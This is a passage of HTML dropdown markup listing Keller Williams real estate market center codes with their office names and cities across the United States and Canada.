							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
